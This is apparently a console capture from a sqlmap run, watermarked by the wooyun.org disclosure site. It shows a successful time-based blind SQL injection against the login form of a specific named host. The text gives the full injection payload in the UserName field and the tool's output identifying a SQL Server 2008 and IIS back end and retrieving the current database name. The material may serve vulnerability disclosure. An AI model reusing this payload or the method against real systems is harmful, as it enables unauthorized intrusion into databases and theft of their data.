 C:\WINDOWS\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: __VIEWSTATE=/wEPDwUKMTM2MDg4NDM0NWRkAKv2tkZuoDqK1eHfpugZ8RKGLxk=&__VIEWSTATEGENERATOR=5
6F8B29D&__EVENTVALIDATION=/wEWBwL4h+b/DwKvruq2CAKyxeCRDwKM54rGBgLzlKGwCgLYu/Y6ArursYYIPmNspTlbqiot8O
6BNpRLUHXPZ88=&1=on&UserName=admin' OR 8349=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,
sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'hnCz'='hn
Cz&PassWord=111111111111111&Button1=%E7%99%BB%E5%BD%95&Text1=&WorkUnitName=
---
[15:12:41] [INFO] testing Microsoft SQL Server
[15:12:41] [INFO] confirming Microsoft SQL Server
[15:12:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:12:42] [INFO] fetching current database
[15:12:42] [INFO] retrieved: MeetingRegistrationList
current database:    'MeetingRegistrationList'
[15:12:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 201 times
[15:12:42] [INFO] fetched data logged to text files under 'C:\Users\HackStar\.sqlmap\output\yz.gxzj.
com.cn'
[*] shutting down at 15:12:42
E:\sqlmap>
www.wooyun.org